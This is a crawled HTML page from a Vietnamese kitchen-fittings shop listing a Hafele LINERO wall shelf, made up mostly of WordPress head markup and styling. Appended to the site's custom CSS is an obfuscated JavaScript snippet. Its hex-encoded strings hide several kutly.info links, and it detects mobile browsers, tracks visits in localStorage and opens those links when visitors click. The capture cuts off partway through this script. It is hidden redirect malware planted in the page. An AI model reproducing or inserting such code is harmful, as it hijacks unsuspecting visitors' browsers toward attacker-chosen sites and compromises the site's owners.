

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bep48h.com/phu-kien-tu-bep/ke-bep-treo-tuong-hafele-linero-mosaiq-ii-52101522/
body_size: 18401
content:
<!DOCTYPE html><html lang="vi"><head><meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"> <script type="application/javascript">var eltdfAjaxUrl = "https://bep48h.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Kệ Bếp Treo Tường Hafele LINERO MosaiQ II 521.01.522</title><link rel='preload' href='https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png' as='image' imagesrcset='' imagesizes='' /><link rel="dns-prefetch" href="//schema.org"/><link rel="canonical" href="https://bep48h.com/phu-kien-tu-bep/ke-bep-treo-tuong-hafele-linero-mosaiq-ii-52101522/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Kệ Bếp Treo Tường Hafele LINERO MosaiQ II 521.01.522" /><meta property="og:url" content="https://bep48h.com/phu-kien-tu-bep/ke-bep-treo-tuong-hafele-linero-mosaiq-ii-52101522/" /><meta property="og:site_name" content="bep48h" /><meta property="article:modified_time" content="2022-10-08T06:36:18+00:00" /><meta property="og:image" content="https://bep48h.com/wp-content/uploads/2022/06/hop-dung-dung-cu-bang-nhua-abs-hafele-521-01-750-1541557295-wr7hg.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="600" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ước tính thời gian đọc" /><meta name="twitter:data1" content="2 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bep48h.com/phu-kien-tu-bep/ke-bep-treo-tuong-hafele-linero-mosaiq-ii-52101522/","url":"https://bep48h.com/phu-kien-tu-bep/ke-bep-treo-tuong-hafele-linero-mosaiq-ii-52101522/","name":"Kệ Bếp Treo Tường Hafele LINERO MosaiQ II 521.01.522","isPartOf":{"@id":"https://bep48h.com/#website"},"primaryImageOfPage":{"@id":"https://bep48h.com/phu-kien-tu-bep/ke-bep-treo-tuong-hafele-linero-mosaiq-ii-52101522/#primaryimage"},"image":{"@id":"https://bep48h.com/phu-kien-tu-bep/ke-bep-treo-tuong-hafele-linero-mosaiq-ii-52101522/#primaryimage"},"thumbnailUrl":"https://bep48h.com/wp-content/uploads/2022/06/hop-dung-dung-cu-bang-nhua-abs-hafele-521-01-750-1541557295-wr7hg.jpg","datePublished":"2022-06-25T08:46:31+00:00","dateModified":"2022-10-08T06:36:18+00:00","breadcrumb":{"@id":"https://bep48h.com/phu-kien-tu-bep/ke-bep-treo-tuong-hafele-linero-mosaiq-ii-52101522/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://bep48h.com/phu-kien-tu-bep/ke-bep-treo-tuong-hafele-linero-mosaiq-ii-52101522/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://bep48h.com/phu-kien-tu-bep/ke-bep-treo-tuong-hafele-linero-mosaiq-ii-52101522/#primaryimage","url":"https://bep48h.com/wp-content/uploads/2022/06/hop-dung-dung-cu-bang-nhua-abs-hafele-521-01-750-1541557295-wr7hg.jpg","contentUrl":"https://bep48h.com/wp-content/uploads/2022/06/hop-dung-dung-cu-bang-nhua-abs-hafele-521-01-750-1541557295-wr7hg.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://bep48h.com/phu-kien-tu-bep/ke-bep-treo-tuong-hafele-linero-mosaiq-ii-52101522/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://bep48h.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://bep48h.com/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Kệ Bếp Treo Tường 521.01.522"}]},{"@type":"WebSite","@id":"https://bep48h.com/#website","url":"https://bep48h.com/","name":"bep48h","description":"Giải pháp làm bếp nhanh","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bep48h.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script> <link rel='stylesheet' id='rs-plugin-settings-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=8b1c346a268d"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='bg-shce-genericons-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=8b1c346a268d"/><link rel='stylesheet' id='bg-show-hide-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=8b1c346a268d"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='wptangtoc-lazy-load-css-inline-css' type='text/css'>.wptangtoc-lazy.gtloader,.wptangtoc-lazy.gtloader>img,.wptangtoc-lazy>img.gtloader,.wptangtoc-lazy[data-ll-status=entered]{animation:300ms gtFadeIn}@keyframes gtFadeIn{0%{opacity:0}100%{opacity:1}}</style><link rel='stylesheet' id='pzf-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=8b1c346a268d"/><link rel='stylesheet' id='brands-styles-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-default-style-css' href="https://bep48h.com/wp-content/themes/ambient/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_awesome-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_elegant-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-ion_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linear_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linea_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='wp-mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-woo-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-woo-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='js_composer_front-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8b1c346a268d"/><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery.min.js?ver=8b1c346a268d" id="jquery-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=8b1c346a268d" id="jquery-migrate-js" defer></script> <script type="text/javascript" id="tp-tools-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="revmin-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=8b1c346a268d" id="jquery-blockui-js" data-wp-strategy="defer" defer></script> <script type="text/javascript" id="wc-add-to-cart-js" data-wp-strategy="defer" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="vc_woocommerce-add-to-cart-js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="select2-js" defer data-wp-strategy="defer" data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=8b1c346a268d"></script> <meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-32x32.png" sizes="32x32" /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-180x180.png" /><meta name="msapplication-TileImage" content="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-270x270.png" /><style type="text/css" id="wp-custom-css">/*.home{
	background: url(https://bep48h.com/wp-content/uploads/2020/05/landing-image-bep48h.png);
	background-size: cover;
  background-position: center center;
	background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}*/
 .eltdf-container{
	background: none;
}
.home .eltdf-content,
.home .eltdf-title{
	background: transparent;
}
#eltdf-back-to-top {
    right: 50%;
}
.products-content h2{
	font-size: 20px;
}
.products-content .woocommerce-loop-category__title .count{
	background: no-repeat;
}
.products-content .product-category a,
.products-content .product-category a img{
	width: 100%;
}
.products-content .product-category a:hover{
	background-color: #f5a323; 
}
.products-content .product-category a:hover h2,
.products-content .product-category a:hover h2 .count{
	color: #fff;
}
.box-margin-to-top .eltdf-section-title-holder{
	width: 550px;
	margin: 0 auto;
	display: block;
	margin-top: 30px;
  margin-bottom: 50px;
}
.about-us .wpb_text_column{
	max-width: 900px;
	display: block;
	overflow: hidden;
	margin: 0 auto;
	padding-bottom: 100px;
	color: #fff;
}
.about-us .wpb_text_column h3{
	color: #fff;
}
.box-margin-to-top .eltdf-blog-list-holder .eltdf-blh-inner{
	padding: 0px 25px;
}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode{
	color: #f5a323;
}
.background-img{
	padding-top: 120px;
	padding-bottom: 120px;
	background-repeat: no-repeat;
  background-position: right;
}
.row-inner-content > .wpb_column{
	max-width: 1100px;
	margin: 0 auto;
	float: inherit;
}
.row-inner-content .wpb_text_column{
	color: #fff;
}
.style-header h4{
	color: #f5a323;
}
.style-header p{
	color: #ccc;
}
.eltdf-social-icon-widget{
	color: #ff9a16;
}
.has-section-title .eltdf-section-title-holder{	
    max-width: 600px;
    margin: 0 auto;
    display: block;
    padding-top: 50px;
    padding-bottom: 50px;
}
@media only screen and (max-width: 1024px){
	.row-inner-content > .wpb_column{
	max-width: 768px;
	}
}
@media only screen and (max-width: 800px){
	.about-us .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
	.row-inner-content .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
}
.vc_mobile .eltdf-position-left{
	display: none !important;
}
.vc_mobile .eltdf-top-bar{
	padding: 5px 0;
}
.vc_mobile .eltdf-top-bar .widget.widget_nav_menu ul li:first-child{
	border-left: none;
}
@media only screen and (max-width: 480px){
	.eltdf-container-inner{
		width: 94%;
	}
	.eltdf-row-grid-section{
		width: 94%;
	}
	.DanhMuc-SanPham{
		padding-left: inherit !important;
		padding-right: inherit !important;
	}
	.list-catalog-bep .vc_column_container.wpb_column{
		width: 50%;
		float: left;
		min-height: 150px;
}
	.about-us .wpb_wrapper{
		max-width: inherit;
		padding-left: 10px;
		padding-right: 10px;
	}	
	.box-margin-to-top .eltdf-section-title-holder{
		width: auto;
	}
	.about-us +.eltdf-row-grid-section{
		width: 100%;
	}
	.background-img{
		background-image: none !important;
		padding-top: 20px;
    padding-bottom: 40px;			
	}
	.row-inner-content .eltdf-section-title-holder{
		text-align: center !important;
	}
	.row-inner-content .eltdf-section-title-holder .wpb_wrapper{
		padding-left: 10px;
		padding-right: 10px;
	}
	.do-dac .wpb_text_column{
		padding-left: 15px;
		padding-right: 15px;
	}
	.has-section-title .eltdf-section-title-holder{
		max-width: 400px;
	}
}
#eltdf-back-to-top {
	bottom: -5px;}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode {color: #d6ab60;}
.eltdf-top-bar .widget a, .eltdf-footer-top .widget a {color:white;}
.eltdf-iwt .eltdf-iwt-title {font-size: 16px}
#eltdf-back-to-top.on {display:none}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value {display:none;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {font-size:27px; font-weight:700;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {
	font-family:arial;}
div.menu-menu-footer-container{color:#dbdbdb;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-title-holder .eltdf-pt-title {font-family:arial;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn {font-family:arial; font-weight:300}
.quick-form {padding:30px 30px 5px 30px; background-color:#ffffff; border:3px solid #d6ab60;}
.quick-form .row input[type="submit"] {margin:30px 0; width: 100%;}
.quick-form .row textarea {height: 105px;}
input.wpcf7-form-control.wpcf7-submit {color:white;
font-family: arial;
font-weight:500;
font-size: 15px;
border-radius: 5px;
line-height: 22px;
background-color: #d6ab60;
transition: all 0.3s;
padding: 13px;
margin-bottom: 15px;
width:100%;
box-sizing: border-box;
outline:0;}
.eltdf-btn.eltdf-btn-large {padding: 12px 45px}
.eltdf-btn.eltdf-btn-solid {background-color:#d6ab60}
.border-sp {border: 1px solid #d6ab60; padding:20px;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{color:#000000; font-size:16px}

.show-title-Gallery .eltdf-mg-item-outer{
	opacity: 1 !important;
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content{
	padding: 5px 30px 5px 10px;
    background-color: rgba(214, 171, 96, .8);
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content .eltdf-mg-item-title{
	text-transform: uppercase;
  font-size: 15px;
}
.eltdf-iwt .eltdf-iwt-title {font-weight:600}
.border-tb {border:1px dashed}
.lien-he-footer .eltdf-iwt-title{font-weight:100; font-size: 16px}

/* generated in /usr/local/lsws/bep48h.com/html/wp-content/themes/ambient/framework/modules/footer/custom-styles/custom-styles.php ambient_elated_footer_bg_image_styles function */
body.eltdf-footer-with-bg-image .eltdf-footer-top-holder {
    background-image: url(https://bep48h.com/wp-content/uploads/2022/05/footer-background.jpg);
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x70\x4e\x52\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x72\x47\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x56\x6b\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x57\x6d\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x62\x45\x76\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x69\x67\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x59\x4e\x68\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x50\x64\x62\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x70\x41\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x65\x59\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 